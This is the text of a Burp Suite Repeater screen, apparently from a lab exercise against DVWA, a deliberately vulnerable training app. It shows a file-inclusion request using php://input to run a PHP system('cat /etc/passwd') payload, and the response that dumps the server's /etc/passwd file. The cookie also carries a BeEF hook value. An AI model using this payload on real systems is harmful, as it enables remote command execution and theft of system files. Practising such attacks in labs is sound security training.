 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://dvwa.app.internal ?
Request
Raw Params Headers Hex XML
GET /vulnerabilities/fi/?page=php://input HTTP/1.1
Host: dvwa.app.internal
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=q42gps7kkihfqatug65k7kbjk4;
security=low;
BEEFHOOK=WJfCDI7c3H4F1sSl24sKAwvS7yISBnN8iayT4NorQx
leODxRBxre227DwxRKlRgQi9e5LWbte9psiCLH
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 36
<?php system('cat /etc/passwd'); ?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Server: Apache/2.2.14 (Unix) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.8l PHP/5.3.1
mod_apreq2-20090110/2.7.1 mod_perl/2.0.4 Perl/v5.10.1
X-Powered-By: PHP/5.3.1
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 4614
Connection: close
Content-Type: text/html;charset=utf-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
dvwa:x:1000:1000:dvwa,,,:/home/dvwa:/bin/bash
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
messagebus:x:103:110::/var/run/dbus:/bin/false
usbmux:x:104:46:usbmux daemon,,,:/home/usbmux:/bin/false
pulse:x:105:111:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:106:113:RealtimeKit,,,:/proc:/bin/false
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
? < + > Type a search term 0 matches
Done 5,005 bytes | 9 millis